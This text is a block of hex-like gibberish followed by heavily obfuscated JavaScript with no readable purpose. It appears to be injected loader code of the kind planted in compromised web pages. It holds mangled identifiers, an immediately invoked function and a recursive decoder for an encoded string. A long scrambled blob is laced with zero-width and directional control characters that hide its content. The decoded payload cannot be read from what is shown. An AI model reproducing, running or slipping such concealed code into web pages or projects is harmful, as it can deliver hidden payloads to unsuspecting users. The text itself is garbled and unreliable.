3DB71Y96BX5eZX3B6Z1F90YB22852588S65XY61e803B9dD04f8B@e7be855c22ff9f376e350bd8781S4713B35b825db456ZX189f46eD14d75278Y&86088127Fec3cb91F83339X187Bf71fbf2f9Zcd5fe060Z1f499Qc7ZX9597Z1477f54d95116fXX52B62D9030931169b1298B25a62687BY5fD242af1F42DY3DBB135Bd735B41885L440Z330XF4FZB39Y3[Z2Bd31380XD8Ffa74d753YYe894f571964668f260YF57b637B7184BF063d340B0D383Y5217f1f82R058Y9197Y3254c62eZX31YF-78ZZ54480605YZ790{Z72D452b42793b260d526b52985b523874f4bce3BXB64D042B0Z97aec56c3XY74c475ed4eZD3297Td80a74Db83472W66ce146BZ2f6a#e4bd3M4701Y8Zf663D33aB91d92+41f8X{0b5]d85FB589bd75aZ780X6627B2a9Y15839Z267631a5P976Y3}4b3239X^c58d54ebe1e46d0209a23B51Y8afc64DZ4e7DB93ZY959D23eb01X37X752cc2Fabc54F9F53be3Y76R17bde50B822a2U07B9D44be1d9bFY2cabe754d744FY648B%0Y91b85f219a3107DZD41ec55D44762d135FDF97ce956c373ec58ca3851~378X859bb249fB943933BYYF531B4218XFBae2494YF24d53BB7D08FYY3484[179ZB8YY52X7F1f82[058BB;DZZF25FZY2Xe157Z7X257-86eeaG3b3dd67B734YZfeYXd861b252b5338bXX40F02592fd611781a81DZ43e9d1b7aDX62BY259Y~[base64]c88YBJfD7d356c3309D?Y7726Y0ff7DDZ40c41Z87FZ63931D6dXZ629e218XFB68D542f26bd749B7D094f36584JX5e,[base64]?X7b2bY41082F0)9c232Y3,22aB4T4b42690FB70Z948baX188^261DF3X73d452b73672f562ZF3ca916Z53F9e1Z7Bdf63BB269B|232BZJc89*13dc02d9a[774X197P1289d4eBX2f8XBF23XBfdYZ1c97[51eY8f8a0244BYZ5cc3:X60#F7fFY68B431YY1Y7YY22Z7cU26FDZ49B62392X494^D79XZ4eZ03491D426F0XY6DDY47b4218X3XB72395*31Zca4aaeD05aaa5cda32aaee7Df15X872XY8~785X4197Yf960Z180Y7J8B8XB6aY62996G370dd4aFY73df51BFd889F7658Z16661896XX66aa39YD1a43ea64c341a0d536b41c7D3Z63Z474a72662e552BF2c99L6b62f9b[D7B9454B1DB65B566d842YFD660ZD3a8YFXYZ1290ef1F85115fRD8DF1138aXD6Bd546a1197b2Z9aP82Fb6;9B7379bbd359748B6244bc225a2[d85f430b3208dfa67d48Yf41b9048a5cf5aY958c843B1fd7af363Z3f4582032e151ZZ3a86T37Zec4c74fe4X}e6Bb0|2B1219cTa23adFDY52950B161c813652F29YZ1986F3bdB73aa7716Bd85bc87Xe8Nf842B9b1684a6]ad2ce51BX2B9847Z1209efd61d545Z02e82c45eZB36YY1a95M3579Y33a0d05aYY299fDB5eZB38Y564Z43a9d*b85c25cbb3998c937b6f275e24FBZ6ce551Z3314Y#[base64],361BZ39b22282B2209Ff1a5-Z85ea41d531abZ650a061cc3c99DZ2eX45ba92a98Ra74df51b7dd67b76aD24Ybe1D60B271D14dbb258Xc81aX4DX61ce3BY868c7438f1D77F765D0F25Xf0D72Xcc1368Y6BF6F5aY1fa214DFZX82X82bcdb50XD2b96.584c043b07a74F7641a91df60ce40aa1587ed139Deda0&880F45396D2b2YZ19ea4ecdPY91KY6f9F]D8Zc867c778D551b5299YD1*YY9}9Y92385S7397211711790f662Y1BAFA6525\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"0\\\";_L55c0Y._DTifEJE4ZT=\\\"0\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 